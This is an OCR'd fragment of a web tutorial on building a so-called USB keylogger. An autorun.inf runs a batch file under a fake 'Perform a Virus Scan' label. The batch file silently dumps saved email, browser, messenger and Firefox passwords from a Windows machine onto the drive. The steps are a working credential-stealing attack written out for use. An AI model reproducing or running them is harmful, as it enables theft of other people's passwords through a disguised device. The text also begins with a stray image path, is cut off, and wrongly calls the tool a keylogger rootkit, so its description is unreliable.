
open=launch.bat
ACTION= Perform a Virus Scan
Then save it in Notepad and rename it to autorun.inf then
copy the autorun.inf file into the Flashdisk.
Create another Notepad file typing the text below:
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
Save the file change it to Launch.bat, then copy the USB
launch.bat file. And the keylogger rootkit has been
successfully made and ready to use.
NOTE: This method will work on OS Windows 2000, XP, Vista and 7 and
can also be used as a password recovery if there is a password stored on
your computer.
How to use USB Keylogger as Hacking